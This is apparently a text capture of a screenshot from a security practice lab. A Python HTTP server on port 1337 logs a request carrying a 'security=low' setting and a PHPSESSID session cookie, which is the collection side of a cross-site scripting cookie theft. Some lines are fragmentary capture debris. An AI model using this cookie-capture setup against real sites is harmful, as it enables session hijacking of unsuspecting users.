 0.0.1:1337/?cookie/=security=low; PHPSESSID=6fe2d5fc0b57b2d2c5f3d9d1b5e33e18
Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
or /?cookie/=security=low;
d5fc0b57b2d2c5f3d9d1b5e33e18
dinhnguyen@hodinhnguyen: ~/myenv
File Actions Edit View Help
zsh: corrupt history file /home/dinhnguyen/.zsh_history
┌──(dinhnguyen㉿hodinhnguyen)-[~/myenv]
└─$ python -m SimpleHTTPServer 9999
/usr/bin/python: No module named SimpleHTTPServer
┌──(dinhnguyen㉿hodinhnguyen)-[~/myenv]
└─$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [28/Apr/2025 02:56:11] "GET /?cookie/=security=low;%20PHPSESSID=6fe2d5fc0b
57b2d2c5f3d9d1b5e33e18 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2025 02:56:11] code 404, message File not found
127.0.0.1 - - [28/Apr/2025 02:56:11] "GET /favicon.ico HTTP/1.1" 404 -